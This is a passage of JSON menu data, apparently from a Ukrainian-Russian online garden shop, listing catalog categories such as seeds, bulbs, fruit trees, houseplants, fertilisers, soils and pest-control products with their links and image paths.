\u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 